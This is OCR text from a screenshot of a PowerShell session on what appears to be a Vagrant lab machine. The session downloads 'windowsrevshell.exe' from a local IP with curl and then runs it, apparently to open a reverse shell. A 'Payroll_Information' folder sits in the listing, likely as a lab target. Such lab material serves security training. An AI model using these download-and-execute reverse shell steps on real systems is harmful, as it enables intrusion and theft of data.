 Recycle Bin
Boxstarter
Shell
Firefox
Administrator: Windows PowerShell
PS C:\Users\Administrator.VAGRANT-2008R2> curl http://192.168.1.139/gDwrfcbL/windowsrevshell.exe -o windowsshell.exe
PS C:\Users\Administrator.VAGRANT-2008R2> ls
Directory: C:\Users\Administrator.VAGRANT-2008R2
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 4/6/2023 11:57 AM Contacts
d-r--- 4/6/2023 11:57 AM Desktop
d-r--- 4/6/2023 11:59 AM Documents
d-r--- 4/12/2023 1:35 PM Downloads
d-r--- 4/6/2023 11:57 AM Favorites
d-r--- 4/6/2023 11:57 AM Links
d-r--- 4/6/2023 11:57 AM Music
d----- 4/12/2023 4:07 PM Payroll_Information
d-r--- 4/6/2023 11:57 AM Pictures
d-r--- 4/6/2023 11:57 AM Saved Games
d-r--- 4/6/2023 11:57 AM Searches
d-r--- 4/6/2023 11:57 AM Videos
-a---- 4/12/2023 4:17 PM 73802 windowsshell.exe
PS C:\Users\Administrator.VAGRANT-2008R2> .\windowsshell.exe
PS C:\Users\Administrator.VAGRANT-2008R2> _
Start
4:18 PM
4/12/2023